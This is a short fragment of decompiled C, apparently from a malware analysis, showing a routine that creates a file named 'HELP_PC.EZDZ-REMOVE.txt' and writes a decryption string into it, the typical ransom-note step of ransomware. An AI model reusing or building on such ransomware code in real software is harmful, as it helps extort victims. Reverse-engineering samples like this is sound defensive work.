 dwBytes = 0x1003e;
DVar2 = 8;
pvVar1 = GetProcessHeap();
file_name = (LPWSTR)HeapAlloc(pvVar1,DVar2,dwBytes);
if (file_name != (LPWSTR)0x0) {
local_10 = 0;
wnsprintfW(file_name,0x7fff,L"%s\\%s",file_prefix,L"HELP_PC.EZDZ-REMOVE.txt");
local_8 = CreateFileW(file_name,0x40000000,1,(LPSECURITY_ATTRIBUTES)0x0,2,0x80,(HANDLE)0x0);
if (local_8 != (HANDLE)0xffffffff) {
WriteFile(local_8,"test\r\n",6,&local_10,(LPOVERLAPPED)0x0);
lpOverlapped = (LPOVERLAPPED)0x0;
lpNumberOfBytesWritten = &local_10;
DVar2 = lstrlenA(decryption_str);
WriteFile(local_8,decryption_str,DVar2,lpNumberOfBytesWritten,lpOverlapped);
WriteFile(local_8,"\r\ntest",6,&local_10,(LPOVERLAPPED)0x0);
CloseHandle(local_8);
}
if (file_name != (LPCWSTR)0x0) {
DVar2 = 0;
lpMem = file_name;
pvVar1 = GetProcessHeap();
HeapFree(pvVar1,DVar2,lpMem);
}
}
return;